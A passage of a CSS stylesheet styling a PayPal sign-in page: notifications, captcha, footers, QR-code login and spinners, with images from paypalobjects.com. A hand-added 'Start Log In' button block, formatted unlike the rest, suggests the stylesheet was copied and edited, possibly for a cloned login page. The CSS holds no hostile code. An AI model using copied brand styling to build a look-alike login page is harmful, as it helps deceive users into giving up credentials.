  background-position:left 12px top -788px;
  border-color:#afabae
}
.lower-than-ie9 .notifications .notification.notification-default {
  background-position:1% 81.5%
}
.notifications .notification.notification-critical {
  background-color:#fff7f7;
  background-position:12px -387px;
  background-position:left 12px top -387px;
  border-color:#c72e2e
}
.lower-than-ie9 .notifications .notification.notification-critical {
  background-position:1% 41%
}
.notifications .notification.notification-help {
  background-color:#f7fdff;
  background-position:12px -588px;
  background-position:left 12px top -588px;
  border-color:#009cde
}
.lower-than-ie9 .notifications .notification.notification-help {
  background-position:1% 61%
}
.notifications .notification.notification-success {
  background-color:#f7fff7;
  background-position:12px 12px;
  background-position:left 12px top 12px;
  border-color:#1b9e1b
}
.lower-than-ie9 .notifications .notification.notification-success {
  background-position:1% 0
}
.notifications .notification.notification-warning {
  background-color:#fffcf7;
  background-position:12px -188px;
  background-position:left 12px top -188px;
  border-color:#f8981f
}
.lower-than-ie9 .notifications .notification.notification-warning {
  background-position:1% 20.5%
}
.deniedCaution {
  margin-bottom:25px;
  width:112px;
  height:100px
}
.denied {
  text-align:center
}
.verification,
.unavailable {
  text-align:left
}
.verification .headerText {
  font-size:30px
}
.verification .verification-message {
  margin:0 0 24px;
  text-align:center
}
.verification .pin {
  margin:0 0 12px;
  text-align:center;
  font-size:36px;
  color:#2c2e2f
}
.mobileNotification {
  padding:36px 0 24px
}
.mobileScreen {
  width:121px;
  margin:auto
}
.tryAnotherMsg {
  text-align:center;
  margin-top:0
}
.tryAnotherMsg a {
  font-weight:700
}
.resendMsg {
  text-align:center;
  margin-bottom:0
}
.resendMsg a {
  font-weight:700
}
.unavailableMessage {
  margin-bottom:30px
}
.accountArea {
  width:100%;
  text-align:center
}
.accountArea .account {
  display:inline-block;
  font-size:1.2em;
  line-height:1.4
}
.accountArea .verificationNotYou {
  display:inline-block;
  margin:0;
  padding-left:15px;
  font-size:1em;
  line-height:1.4
}
.accountArea .verificationNotYou a {
  font-weight:700
}
.verification hr {
  background-image:linear-gradient(to right,#cbd2d6 50%,rgba(255,255,255,0) 40%);
  background-position:top;
  background-size:3px 1px;
  background-repeat:repeat-x;
  height:1px;
  border:0;
  margin:0
}
.sentMessage {
  color:#1b9e1b
}
.captcha-container {
  width:100%;
  margin:0 0 10px
}
.captcha-container .captcha-image {
  height:83px;
  text-align:center;
  border:1px solid #E6E6E6;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  margin:0 0 10px
}
.captcha-container .captcha-image img {
  width:100%;
  height:81px;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px
}
.captcha-container .captcha-inputs {
  display:table;
  width:100%
}
.captcha-container .captcha-inputs .textInput {
  display:table-cell;
  min-width:100px
}
.captcha-container .captcha-inputs .refresh,
.captcha-container .captcha-inputs .audio {
  display:table-cell;
  vertical-align:middle;
  width:36px
}
.lower-than-ie9 .captcha-container .captcha-inputs .refresh,
.lower-than-ie9 .captcha-container .captcha-inputs .audio,
.lower-than-ie10 .captcha-container .captcha-inputs .refresh,
.lower-than-ie10 .captcha-container .captcha-inputs .audio {
  vertical-align:bottom
}
.captcha-container .captcha-inputs .refresh {
  padding:0 8px
}
.captcha-container .captcha-inputs .captchaPlay,
.captcha-container .captcha-inputs .captchaRefresh {
  display:block;
  width:36px;
  height:36px
}
.captcha-container .captcha-inputs .captchaPlay:after,
.captcha-container .captcha-inputs .captchaRefresh:after {
  width:36px;
  height:36px
}
.captcha-container .captcha-inputs .captchaPlay:after {
  background-position:-32px -3489px
}
.captcha-container .captcha-inputs .captchaRefresh:after {
  background-position:-33px -3389px
}
.buttonLight {
  border:1px solid;
  border-color:#ddd #d9d9d9 #bdbdbd;
  background-color:#dedede;
  background:-moz-linear-gradient(center bottom,#dedede 0,#dedede 20%,#f5f5f5 100%);
  background:-webkit-gradient(linear,left bottom,left top,color-stop(0%,#dedede),color-stop(20%,#dedede),color-stop(100%,#f5f5f5));
  background:-webkit-linear-gradient(bottom,#dedede 0,#dedede 20%,#f5f5f5 100%);
  background:-ms-linear-gradient(bottom,#dedede 0,#dedede 20%,#f5f5f5 100%);
  background:-o-linear-gradient(bottom,#dedede 0,#dedede 20%,#f5f5f5 100%);
  background:linear-gradient(bottom,#dedede 0,#dedede 20%,#f5f5f5 100%);
  text-shadow:0 1px #efefef;
  color:#333;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  -webkit-box-shadow:0 1px #fff inset,0 1px 0 rgba(255,255,255,.2);
  -moz-box-shadow:0 1px #fff inset,0 1px 0 rgba(255,255,255,.2);
  box-shadow:0 1px #fff inset,0 1px 0 rgba(255,255,255,.2)
}
.buttonLight:hover {
  background-color:#d1d1d1;
  background:-moz-linear-gradient(center bottom,#d1d1d1 0,#d1d1d1 20%,#ebebeb 100%);
  background:-webkit-linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#ebebeb 100%);
  background:-webkit-gradient(linear,left bottom,left top,color-stop(0%,#d1d1d1),color-stop(20%,#d1d1d1),color-stop(100%,#ebebeb));
  background:-ms-linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#ebebeb 100%);
  background:-o-linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#ebebeb 100%);
  background:linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#ebebeb 100%);
  text-decoration:none;
  -webkit-box-shadow:0 1px #f5f5f5 inset,0 1px rgba(255,255,255,.2);
  -moz-box-shadow:0 1px #f5f5f5 inset,0 1px rgba(255,255,255,.2);
  box-shadow:0 1px #f5f5f5 inset,0 1px rgba(255,255,255,.2)
}
.buttonLight:active {
  background-color:#c8c8c8;
  border-color:#c2c2c2 #bcbcbc #adadad;
  background:-moz-linear-gradient(center bottom,#d1d1d1 0,#d1d1d1 20%,#dedede 100%);
  background:-webkit-linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#dedede 100%);
  background:-webkit-gradient(linear,left bottom,left top,color-stop(0%,#d1d1d1),color-stop(20%,#d1d1d1),color-stop(100%,#dedede));
  background:-ms-linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#dedede 100%);
  background:-o-linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#dedede 100%);
  background:linear-gradient(bottom,#d1d1d1 0,#d1d1d1 20%,#dedede 100%);
  -webkit-box-shadow:0 2px 4px #999 inset,0 1px 0 rgba(255,255,255,.2);
  -moz-box-shadow:0 2px 4px #999 inset,0 1px 0 rgba(255,255,255,.2);
  box-shadow:0 2px 4px #999 inset,0 1px 0 rgba(255,255,255,.2)
}
.onboardingSpritePseudo:after {
  content:'';
  display:block;
  background-image:url(https://www.paypalobjects.com/webstatic/mktg/consumer/onboarding/ui-sprite.png);
  background-repeat:no-repeat
}
.footer {
  position:fixed;
  bottom:0;
  left:0;
  right:0;
  font-size:11px;
  padding-top:14px
}
.footer .legalFooter {
  text-align:center;
  padding:14px;
  background-color:#F7F9FA
}
.footer .legalFooter a,
.footer .legalFooter a:link,
.footer .legalFooter a:visited,
.footer .legalFooter a:hover {
  color:#666;
  white-space:nowrap
}
.intentFooter {
  position:relative;
  display:block;
  font-size:12px;
  margin-top:72px
}
.intentFooter .cancelUrl {
  text-align:center;
  display:block;
  width:100%
}
.intentFooter .adjustCancelUrl.cancelUrl {
  text-align:center
}
.intentFooter .localeSelector {
  text-align:center;
  display:block;
  width:100%;
  padding-top:16px
}
.intentFooter .localeSelector a,
.intentFooter .localeSelector a:link,
.intentFooter .localeSelector a:visited,
.intentFooter .localeSelector a:hover {
  color:#666;
  white-space:nowrap
}
.intentFooter .localeSelector a.selected {
  color:#666;
  font-weight:700
}
.intentFooter .localeSelector .localeLink {
  margin:0;
  list-style:none;
  display:inline-block
}
.intentFooter .localeSelector .localeLink li {
  padding:0 6px;
  display:inline-block;
  border-left:1px solid #ccc
}
.intentFooter .localeSelector .localeLink li:first-child {
  padding-left:0;
  border-left:0
}
.intentFooter .adjustLocaleSelector.localeSelector {
  text-align:center
}
.intentFooter .adjustLocaleSelector.localeSelector a,
.intentFooter .adjustLocaleSelector.localeSelector a:link,
.intentFooter .adjustLocaleSelector.localeSelector a:visited,
.intentFooter .adjustLocaleSelector.localeSelector a:hover {
  color:#666;
  white-space:nowrap
}
.intentFooter .adjustLocaleSelector.localeSelector a.selected {
  color:#666;
  font-weight:700
}
.intentFooter .adjustLocaleSelector.localeSelector .localeLink {
  margin:0;
  list-style:none;
  display:inline-block
}
.intentFooter .adjustLocaleSelector.localeSelector .localeLink li {
  padding:0 6px;
  display:inline-block;
  border-left:1px solid #ccc
}
.intentFooter .adjustLocaleSelector.localeSelector .localeLink li:first-child {
  padding-left:0;
  border-left:0
}
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector {
  text-align:left;
  display:block;
  width:100%;
  padding-top:20px
}
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector a,
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector a:link,
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector a:visited,
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector a:hover {
  color:#666;
  white-space:nowrap
}
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector a.selected {
  color:#666;
  font-weight:700
}
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector .localeLink {
  margin:0;
  list-style:none;
  display:inline-block
}
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector .localeLink li {
  padding:0 6px;
  display:inline-block;
  border-left:1px solid #ccc
}
.intentFooter .adjustLocaleSelector.localeSelector .localeSelector .localeLink li:first-child {
  padding-left:0;
  border-left:0
}
.intentFooter .localeSelectorWithoutSeperator.localeSelector a,
.intentFooter .localeSelectorWithoutSeperator.localeSelector a:link,
.intentFooter .localeSelectorWithoutSeperator.localeSelector a:visited,
.intentFooter .localeSelectorWithoutSeperator.localeSelector a:hover {
  font-family:pp-sans-small-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  color:#1072eb
}
.intentFooter .localeSelectorWithoutSeperator.localeSelector a.selected {
  color:#1072eb;
  font-weight:400
}
.intentFooter .localeSelectorWithoutSeperator.localeSelector .localeLink li {
  border-left:0
}
.intentFooter .localeSelectorWithoutSeperator.localeSelector .localeSelector a,
.intentFooter .localeSelectorWithoutSeperator.localeSelector .localeSelector a:link,
.intentFooter .localeSelectorWithoutSeperator.localeSelector .localeSelector a:visited,
.intentFooter .localeSelectorWithoutSeperator.localeSelector .localeSelector a:hover {
  font-family:pp-sans-small-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  color:#1072eb
}
.intentFooter .localeSelectorWithoutSeperator.localeSelector .localeSelector a.selected {
  color:#1072eb;
  font-weight:400
}
.adjustFooter {
  margin-top:25px
}
.footerGroup {
  list-style-type:none;
  text-align:center
}
.footerGroup li {
  display:inline-block;
  margin:0 10px 0 0
}
.footerGroup li a,
.footerGroup li a:link,
.footerGroup li a:visited,
.footerGroup li a:hover {
  color:#666;
  white-space:nowrap
}
.footerGroup li:last-child {
  margin:0
}
.footerGroupWithSiblings {
  float:left;
  padding:0;
  background:0 0
}
.footerCopyright {
  margin:0;
  text-align:right;
  color:#9e9e9e
}
.footerDisclaimer {
  margin:0;
  padding:7px 0 0;
  clear:both;
  color:#9e9e9e;
  text-align:left
}
.footerDisclaimer-cn {
  margin:0;
  padding:7px 0 0;
  clear:both;
  color:#9e9e9e;
  text-align:right
}
.footerWithIcon {
  background:#fff url(https://www.paypalobjects.com/webstatic/i/consumer/onboarding/icon_PP_monogram_2x.png) center 14px no-repeat;
  padding:58px 0 0;
  background-size:20px
}
.footerWithIcon .extendedContent {
  background:#F7F9FA
}
.footerWithIcon .extendedContent>.footerGroup {
  padding:0;
  background:0 0
}
.footerWithIcon .footerGroupWithSiblings,
.footerWithIcon .footerCopyright {
  padding:0
}
.footerStayPut {
  position:relative;
  top:0;
  left:0
}
@media all and (max-width:767px) {
  .footerWithIcon {
    padding:58px 0 0
  }
  .footerWithIcon .extendedContent {
    background:#F7F9FA
  }
  .footerWithIcon .extendedContent>.footerGroup {
    padding:0;
    background:0 0
  }
  .footerGroupWithSiblings,
  .footerCopyright {
    text-align:left
  }
  .footerGroupWithSiblings {
    margin-bottom:7px;
    float:none
  }
  .footerDisclaimer {
    margin-top:7px;
    padding:0;
    text-align:left
  }
  .intentFooter {
    margin-bottom:20px
  }
  .footer .intentFooter {
    display:block
  }
  .footer .intentFooter .cancelUrl {
    padding-bottom:10px;
    display:block;
    width:100%
  }
  .footer .intentFooter .localeSelector {
    display:block;
    width:100%;
    text-align:left
  }
  .adjustFooter {
    position:fixed;
    left:0;
    bottom:60px;
    width:100%
  }
}
#cn-police-img {
  height:11px
}
#ipv6 {
  display:inline-block;
  margin-left:4px;
  padding:0 5px;
  border:1px solid #9da3a6;
  border-radius:2px
}
@keyframes rotation {
  from {
    transform:rotate(0deg)
  }
  to {
    transform:rotate(359deg)
  }
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -webkit-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@-moz-keyframes rotation {
  from {
    -moz-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -moz-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@-o-keyframes rotation {
  from {
    -o-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -o-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
html {
  background-color:#fff;
  min-height:100%
}
body {
  min-height:100%;
  margin:0;
  padding:0;
  color:#2c2e2f;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:112.5%;
  -webkit-font-smoothing:antialiased;
  -webkit-backface-visibility:hidden;
  -moz-text-size-adjust:112.5%;
  -ms-text-size-adjust:112.5%;
  -webkit-text-size-adjust:112.5%
}
ul,
ol,
li {
  margin:0;
  padding:0
}
p {
  margin:20px 0;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  color:#2c2e2f
}
h1,
.alpha {
  margin:0;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:1.73333333em;
  font-weight:300;
  color:#2c2e2f
}
.alpha2 {
  text-align:center
}
.alphaDecorated {
  padding-bottom:20px;
  border-bottom:1px solid #cbd2d6
}
h2 {
  margin:0;
  padding:0;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:1.4em;
  font-weight:300;
  color:#2c2e2f
}
img {
  border:0
}
a,
a:link,
a:visited {
  color:#1072eb;
  font-family:pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-variant:normal;
  font-weight:400;
  text-decoration:none;
  -webkit-transition:color .2s ease-out;
  -moz-transition:color .2s ease-out;
  -o-transition:color .2s ease-out;
  transition:color .2s ease-out
}
a:hover,
a:focus {
  text-decoration:underline;
  outline:0
}
p,
div,
span,
a,
h1,
label,
select {
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.dusk,
.dusk:link,
.dusk:visited {
  color:#0079ad
}
.no-js body {
  display:block!important
}
.nonjsAlert {
  margin:0;
  padding:.5em;
  border-top:1px solid #900;
  border-bottom:1px solid #900;
  background-color:#ff9;
  color:#900;
  text-align:center
}
.imageLink:focus {
  -webkit-box-shadow:0 0 1px 1px #666;
  -moz-box-shadow:0 0 1px 1px #666;
  box-shadow:0 0 1px 1px #666;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px
}
.lower-than-ie9 .imageLink:focus {
  outline:1px solid #666
}
.accessAid {
  position:absolute!important;
  clip:rect(1px 1px 1px 1px);
  clip:rect(1px,1px,1px,1px);
  padding:0!important;
  border:0!important;
  height:1px!important;
  width:1px!important;
  overflow:hidden
}
.clearfix {
  zoom:1
}
.clearfix:before,
.clearfix:after {
  display:table;
  content:""
}
.clearfix:after {
  clear:both
}
.underlay {
  content:"";
  height:100%;
  width:100%;
  margin:0;
  padding:0;
  position:fixed;
  top:0;
  left:0;
  background:#999;
  opacity:.6;
  z-index:5
}
.browserIcon {
  width:25%;
  float:left
}
.edge {
  background:url(https://www.paypalobjects.com/images/shared//sprite-browsers.png) no-repeat -1040px -100px;
  width:68px;
  height:74px;
  margin:0 auto
}
.firefox {
  background:url(https://www.paypalobjects.com/images/shared//sprite-browsers.png) no-repeat -1040px -185px;
  width:66px;
  height:74px;
  margin:0 auto
}
.chrome {
  background:url(https://www.paypalobjects.com/images/shared//sprite-browsers.png) no-repeat -1140px -100px;
  width:67px;
  height:74px;
  margin:0 auto
}
.safari {
  background:url(https://www.paypalobjects.com/images/shared//sprite-browsers.png) no-repeat -1140px -185px;
  width:68px;
  height:74px;
  margin:0 auto
}
.unsupportedBrowserPage {
  text-align:center;
  font-family:pp-sans-big-light,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.unsupportedBrowserErrorMessage {
  padding:0 5px
}
.unsupportedBrowserSection {
  width:500px;
  margin:0 auto
}
input::-ms-clear,
input::-ms-reveal {
  display:none;
  width:0;
  height:0
}
.oneTouchRm header {
  display:table;
  width:100%;
  border-bottom:1px solid #ececec
}
.oneTouchRm header .paypal-logo {
  margin-top:20px;
  margin-bottom:17px
}
.oneTouchRm .oneTouchNotYou {
  font-weight:700;
  text-align:center;
  margin:20px 0 -10px 0
}
.oneTouchRm .oneTouchNotYou a {
  font-weight:700
}
.oneTouchRm .steps-container {
  padding:0 15px 4px 27px;
  margin:0;
  box-sizing:content-box
}
.oneTouchRm .headerText {
  font-size:22px;
  margin-top:34px;
  padding-bottom:24px
}
.oneTouchRm .steps {
  padding:6px 0
}
.oneTouchRm .steps:first-child {
  padding-top:0
}
.oneTouchRm .steps:last-child {
  padding-bottom:0!important
}
.oneTouchRm .steps .icon-text {
  display:table-cell;
  vertical-align:middle
}
.oneTouchRm .steps .icon-text .icon-headline {
  font-weight:700;
  padding-top:4px;
  margin:0;
  padding-bottom:0;
  line-height:1.5em
}
.oneTouchRm .steps .icon-text .icon-description {
  padding-top:2px;
  padding-bottom:0;
  margin:0;
  font-size:15px;
  line-height:1.5em
}
.oneTouchRm .steps .steps-icon {
  width:36px;
  height:36px;
  float:left;
  margin-right:20px;
  background:url(https://www.paypalobjects.com/images/shared/remember-me-Interstitial-image.png) no-repeat 0 -5px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .oneTouchRm .steps .steps-icon {
    background:url(https://www.paypalobjects.com/images/shared/remember-me-Interstitial-image_2x.png) no-repeat 0 -5px;
    background-size:36px
  }
}
.oneTouchRm .steps .steps-icon.icon-0 {
  background-position:0 -5px
}
.oneTouchRm .steps .steps-icon.icon-1 {
  background-position:0 -48px
}
.oneTouchRm .steps .steps-icon.icon-2 {
  background-position:0 -90px
}
.oneTouchRm .reassure {
  margin:15px 0
}
.oneTouchRm .secondaryLink {
  margin-top:12px
}
* {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
}
.paypal-logo {
  margin:0 auto 6.56%;
  text-indent:100%;
  overflow:hidden;
  white-space:nowrap
}
.signin-paypal-logo {
  margin:0 auto 13.116%
}
.paypal-logo-long {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
  width:34px;
  height:40px;
  display:block
}
.paypal-logo-long-passkey {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
  display:block
}
.paypal-header-passkey-logo {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/Passkey.svg) top center no-repeat;
  display:block;
  height:72px;
  background-size:84px 84px;
  margin-top:45px
}
.passkey-logo {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/Passkey.svg) top center no-repeat;
  display:block
}
.paypal-logo-vip {
  background:transparent url(https://www.paypalobjects.com/images/shared/paypal-logo-129x32.png) top center no-repeat;
  background-size:auto 30px;
  width:135px;
  height:40px;
  display:block
}
.lower-than-ie9 .paypal-logo-vip {
  background:transparent url(https://www.paypalobjects.com/images/shared/paypal-logo-129x32.png) top center no-repeat
}
.paypal-logo-qrc {
  background:transparent url(https://www.paypalobjects.com/images/shared/paypal-logo-129x32.svg) top center no-repeat;
  background-size:auto 40px;
  width:229px;
  height:40px;
  display:block
}
.lower-than-ie9 .paypal-logo-qrc {
  background:transparent url(https://www.paypalobjects.com/images/shared/paypal-logo-129x32.png) top center no-repeat
}
.paypal-logo-monogram {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
 
}
.contentContainer {
  position:relative;
  margin:0 auto;
  padding:30px 10% 50px;
  -webkit-border-radius:12px;
  -moz-border-radius:12px;
  -khtml-border-radius:12px;
  border-radius:12px
}
.contentContainer .modal-overlay {
  content:"";
  height:100%;
  width:100%;
  position:absolute;
  top:0;
  left:0;
  z-index:16;
  -moz-opacity:.5;
  -khtml-opacity:.5;
  -webkit-opacity:.5;
  opacity:.5;
  -ms-filter:alpha(opacity=50);
  filter:alpha(opacity=50);
  background-color:#fff
}
.contentContainerBordered {
  margin:12px auto 0;
  padding:30px 10% 50px;
  border:1px solid #eaeced;
  overflow:hidden
}
.contentContainerNoLogo {
  margin-top:170px
}
.mainSlim {
  margin:0
}
.pwr-modal {
  display:none
}
.pwr-modal iframe {
  border:0;
  width:100%;
  min-height:300px
}
.ui-dialog-titlebar div {
  -webkit-box-sizing:content-box;
  -moz-box-sizing:content-box;
  box-sizing:content-box
}
.response500 {
  text-align:center
}
.response500 .headerText {
  line-height:normal
}
.left {
  text-align:left
}
.bold {
  font-weight:700;
  margin-bottom:0
}
.largetext {
  font-size:30px;
  margin-top:0
}
.countdown {
  font-size:38px;
  margin-top:0
}
.corral {
  margin:0 auto;
  width:460px;
  position:relative
}
.qrHeaderText {
  text-align:center;
  font-size:32px;
  margin-bottom:38px
}
.qrCodeSection {
  top:20px;
  width:375px;
  margin-top:42px;
  position:relative
}
.qrCodeSection .qrList {
  list-style-type:decimal;
  padding-left:16px;
  margin-top:24px
}
.qrcComponent {
  width:200px;
  height:200px;
  left:85px;
  position:relative;
  border-radius:6px;
  box-shadow:0 0 10px rgba(0,0,0,.15);
  text-align:center
}

/* Start Log In */
button[class=log]
{
	width:368px;
	height:44px;
	border:1px solid #0171BB;
	border-radius:4px;	
	background-color:#0171BB;
	color:#FFFFFF;
	font-weight:bold;
	font-family:Arial, sans-serif;
	margin-top:60px;
	margin-bottom:20px;
		
}
button[class=log]:hover
{
	background-color:#005EA6;
}
/* End Log In */

.qrcCanvas {
  width:180px;
  height:180px;
  left:10px;
  top:10px;
  position:absolute;
  text-align:center
}
.qrPPLogo {
  position:absolute;
  background-color:#fff!important;
  top:62px;
  left:83px;
  width:40px;
  height:40px;
  background:url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
  background-size:auto 40px
}
.qrcSpinnerContainer {
  position:absolute;
  top:2px;
  left:5px;
  width:190px;
  height:190px;
  background-color:#fff;
  opacity:94%;
  text-align:center;
  z-index:12
}
.qrcRefreshSpinner {
  position:absolute;
  top:80px;
  left:81px;
  color:#0070ba;
  background-color:#fff;
  opacity:94%;
  z-index:15;
  cursor:pointer;
  display:block;
  margin:0 auto 10px;
  text-align:center;
  width:30px;
  height:30px;
  box-sizing:border-box;
  border-left:.125rem solid #005ea6;
  border-right:.125rem solid #005ea6;
  border-bottom:.125rem solid rgba(0,0,0,0);
  border-top:.125rem solid #005ea6;
  border-radius:50px;
  -webkit-animation:rotation 1s infinite linear;
  -moz-animation:rotation 1s infinite linear;
  -o-animation:rotation 1s infinite linear;
  animation:rotation 1s infinite linear
}
.refreshComponent {
  position:absolute;
  top:2px;
  left:5px;
  width:190px;
  height:190px;
  background-color:#fff;
  opacity:94%;
  text-align:center;
  z-index:12
}
.refreshIcon {
  position:absolute;
  top:80px;
  left:81px;
  width:30px;
  height:30px;
  color:#0070ba;
  background-color:#fff;
  background-image:url(https://www.paypalobjects.com/ice/assets/paypal/images/refresh_blue.png);
  background-size:30px 30px;
  opacity:94%;
  z-index:15;
  cursor:pointer
}
.refreshMessage {
  position:absolute;
  top:120px;
  left:35px;
  color:#0070ba;
  border:0;
  background-color:#fff;
  opacity:94%;
  z-index:15;
  cursor:pointer
}
.refreshMessage a:link {
  text-decoration:none
}
.refreshMessage a:visited {
  text-decoration:none
}
.refreshMessage a:hover {
  text-decoration:none
}
.refreshMessage a:active {
  text-decoration:none
}
@media all and (min-width:932px) {
  .loginContent {
    display:flex;
    width:848px;
    padding:0 30px 0 0
  }
  .loginSection {
    display:inline-block;
    flex:1;
    width:376px;
    padding:15px 48px 15px 0;
    border-right:1px solid #eaeced
  }
  .corralQR {
    width:932px
  }
  .qrCodeSection {
    width:414px;
    position:relative;
    display:inline-block;
    margin-top:0;
    left:5px;
    border-collapse:separate;
    background-color:transparent;
    text-align:center;
    padding:0 0 0 47px
  }
  .qrCodeSection .qrList {
    list-style-type:decimal;
    padding-left:16px;
    margin-top:24px
  }
  .qrcComponent {
    width:200px;
    height:200px;
    top:0;
    left:110px;
    position:absolute;
    border-radius:6px;
    box-shadow:0 0 10px rgba(0,0,0,.15);
    text-align:center
  }
  .qrcCanvas {
    width:180px;
    height:180px;
    left:10px;
    top:10px;
    position:absolute;
    text-align:center
  }
  .qrPPLogo {
    position:absolute;
    background-color:#fff!important;
    top:62px;
    left:83px;
    width:40px;
    height:40px;
    background:url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
    background-size:auto 40px
  }
  .qrList {
    list-style-type:decimal;
    padding-left:16px;
    margin-top:26px;
    top:190px;
    position:absolute;
    text-align:left!important
  }
  .qrcSpinnerContainer {
    position:absolute;
    top:2px;
    left:5px;
    width:190px;
    height:190px;
    background-color:#fff;
    opacity:94%;
    text-align:center;
    z-index:12
  }
  .qrcRefreshSpinner {
    position:absolute;
    top:80px;
    left:81px;
    color:#0070ba;
    background-color:#fff;
    opacity:94%;
    z-index:15;
    cursor:pointer;
    display:block;
    margin:0 auto 10px;
    text-align:center;
    width:30px;
    height:30px;
    box-sizing:border-box;
    border-left:.125rem solid #005ea6;
    border-right:.125rem solid #005ea6;
    border-bottom:.125rem solid rgba(0,0,0,0);
    border-top:.125rem solid #005ea6;
    border-radius:50px;
    -webkit-animation:rotation 1s infinite linear;
    -moz-animation:rotation 1s infinite linear;
    -o-animation:rotation 1s infinite linear;
    animation:rotation 1s infinite linear
  }
  .refreshComponent {
    position:absolute;
    top:2px;
    left:5px;
    width:190px;
    height:190px;
    background-color:#fff;
    opacity:94%;
    text-align:center;
    z-index:12
  }
  .refreshIcon {
    position:absolute;
    top:80px;
    left:81px;
    color:#0070ba;
    width:30px;
    height:30px;
    background-color:#fff;
    background-image:url(https://www.paypalobjects.com/ice/assets/paypal/images/refresh_blue.png);
    background-size:30px 30px;
    opacity:94%;
    z-index:15;
    cursor:pointer
  }
  .refreshMessage {
    position:absolute;
    top:120px;
    left:35px;
    color:#0070ba;
    border:0;
    background-color:#fff;
    opacity:94%;
    z-index:15;
    cursor:pointer
  }
  .refreshMessage a:link {
    text-decoration:none
  }
  .refreshMessage a:visited {
    text-decoration:none
  }
  .refreshMessage a:hover {
    text-decoration:none
  }
  .refreshMessage a:active {
    text-decoration:none
  }
}
.contentContainerSlim {
  padding:0;
  margin:0;
  width:100%;
  background-color:#fff
}
.contentContainerExpando {
  position:fixed;
  top:0;
  right:0;
  bottom:0;
  left:0;
  padding:0;
  margin:0;
  width:100%;
  background-color:#fff
}
.contentContainerShort {
  margin-top:70px
}
.headerText {
  padding-bottom:4.72%;
  text-align:center;
  font-size:155.6%;
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.headerTextSpaced {
  line-height:1.4em
}
.headerTextDecorated {
  margin-bottom:20px;
  border-bottom:1px solid #cbd2d6
}
.slimP {
  margin:0
}
.spinner,
.mask {
  position:fixed;
  top:43%;
  right:0;
  bottom:0;
  left:0;
  z-index:9999;
  margin:0;
  text-align:center
}
.spinner:after,
.mask:after {
  content:'';
  position:fixed;
  z-index:-1;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background:#fff;
  -moz-opacity:.9;
  -khtml-opacity:.9;
  -webkit-opacity:.9;
  opacity:.9;
  -ms-filter:alpha(opacity=90);
  filter:alpha(opacity=90)
}
.mask:after {
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:alpha(opacity=100);
  filter:alpha(opacity=100)
}
.spinner:before {
  content:"";
  display:block;
  margin:0 auto 10px;
  text-align:center;
  width:6rem;
  height:6rem;
  border-left:.125rem solid #142c8e;
  border-right:.125rem solid #142c8e;
  border-bottom:.125rem solid #142c8e;
  border-top:.125rem solid rgba(255,255,255,0);
  border-radius:50px;
  -webkit-animation:rotation 1s infinite linear;
  -moz-animation:rotation 1s infinite linear;
  -o-animation:rotation 1s infinite linear;
  animation:rotation 1s infinite linear
}
.lower-than-ie9 .spinner:before,
.lower-than-ie10 .spinner:before {
